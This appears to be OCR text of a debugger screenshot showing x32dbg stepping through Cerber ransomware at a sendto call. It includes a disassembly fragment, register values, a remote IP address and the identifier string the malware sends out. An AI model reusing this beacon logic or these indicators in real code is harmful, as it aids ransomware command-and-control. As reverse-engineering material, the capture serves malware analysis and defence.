 x32dbg - File: cerber.exe - PID: 6064 - Module: cerber.exe - Thread: Main Thread 5084
File View Debug Trace Plugins Favourites Options Help Mar 4 2018
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles Trace
EIP 004043B5 FF 15 4C 13 41 00 call dword ptr ds:[<&sendto>]
004043BB 3B 45 F0 cmp eax,dword ptr ss:[ebp-10]
004043BE 75 04 jne cerber.4043C4
004043C0 C6 45 FB 01 mov byte ptr ss:[ebp-5],1
004043C4 8A 45 FD mov al,byte ptr ss:[ebp-3]
004043C7 3C FF cmp al,FF
004043C9 74 0E je cerber.4043D9
004043CB FE C0 inc al
004043CD 88 45 FD mov byte ptr ss:[ebp-3],al
004043D0 3A 45 F7 cmp al,byte ptr ss:[ebp-9]
004043D3 0F 86 70 FF FF FF jbe cerber.404349
004043D9 8A 45 FC mov al,byte ptr ss:[ebp-4]
004043DC 3C FF cmp al,FF
004043DE 74 0E je cerber.4043EE
004043E0 FE C0 inc al
004043E2 88 45 FC mov byte ptr ss:[ebp-4],al
004043E5 3A 45 F6 cmp al,byte ptr ss:[ebp-A]
004043E8 0F 86 53 FF FF FF jbe cerber.404341
004043EE 80 7D FE FF cmp byte ptr ss:[ebp-2],FF
004043F2 74 0F je cerber.404403
004043F4 FE 45 FE inc byte ptr ss:[ebp-2]
004043F7 8A 45 FE mov al,byte ptr ss:[ebp-2]
004043FA 3A 45 F5 cmp al,byte ptr ss:[ebp-B]
004043FD 0F 86 36 FF FF FF jbe cerber.404339
00404403 80 7D FF FF cmp byte ptr ss:[ebp-1],FF
00404407 74 0F je cerber.404418
00404409 FE 45 FF inc byte ptr ss:[ebp-1]
0040440C 8A 45 FF mov al,byte ptr ss:[ebp-1]
Hide FPU
EAX 0019FA34
EBX 000C0F61
ECX 045006F0 "nosj"
EDX 00000000
EBP 0019FA68
ESP 0019F918
ESI 0278C18C "97.15.12.4"
EDI 00000005
EIP 004043B5 cerber.004043B5
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
CS 002B FS 0053
Default (stdcall) 5 Unlocked
1: [esp] 00000268
2: [esp+4] 04362498 "d59c3d21580604469a1100012"
3: [esp+8] 00000019
4: [esp+C] 00000000
5: [esp+10] 0019FA34
dword ptr [0041134C <cerber.&sendto>]=<ws2_32.sendto>
.text:004043B5 cerber.exe:$43B5 #37B5
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address ASCII
04362498 d59c3d21580604469a1100012
0019F918 00000268
0019F91C 04362498 "d59c3d21580604469a1100012"
0019F920 00000019
0019F924 00000000
0019F928 0019FA34